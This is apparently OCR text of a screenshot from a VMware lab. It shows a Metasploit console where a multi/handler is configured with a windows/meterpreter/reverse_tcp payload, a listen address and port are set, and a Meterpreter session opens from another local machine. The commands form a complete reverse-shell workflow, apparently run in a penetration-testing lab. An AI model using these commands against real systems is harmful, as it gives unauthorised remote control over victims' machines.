 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
Kali-Linux-2020
Windows 7
Windows 7
Kali-Linux-2020.3-vmware-a...
root@kali: ~/Desktop
12:21 PM
root@kali: ~/Desktop
File Actions Edit View Help
https://metasploit.com
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View missing module options with show missing
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.1.131
lhost => 192.168.1.131
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.131:4444
[*] Sending stage (176195 bytes) to 192.168.1.167
[*] Meterpreter session 1 opened (192.168.1.131:4444 -> 192.168.1.167:1034) at 2020-12-18 12:17:53 -0500
meterpreter >
激活 W
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。